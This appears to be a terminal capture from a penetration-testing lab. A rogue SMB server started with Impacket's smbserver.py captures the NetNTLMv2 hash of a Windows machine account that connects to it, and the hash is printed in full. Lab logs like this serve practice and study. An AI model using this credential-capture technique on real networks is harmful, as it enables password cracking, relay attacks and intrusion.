 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/22.1.11.10]
└─$ python /opt/impacket/examples/smbserver.py workgroup .
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.11.1.22,49965)
[*] AUTHENTICATE_MESSAGE (svcorp\SVCLIENT08$,SVCLIENT08)
[*] User SVCLIENT08\SVCLIENT08$ authenticated successfully
[*] SVCLIENT08$::svcorp:aaaaaaaaaaaaaaaa:e4431db0532ab703e623082f04f24f9f:010100000000000080b286c6c030d8018d5956425d84
9c3c00000000010010004700740059007a006900430064004f000200100075004e004b00650053004d0073004c00030010004700740059007a0069
00430064004f000400100075004e004b00650053004d0073004c000700080080b286c6c030d801060004000200000008003000300000000000000000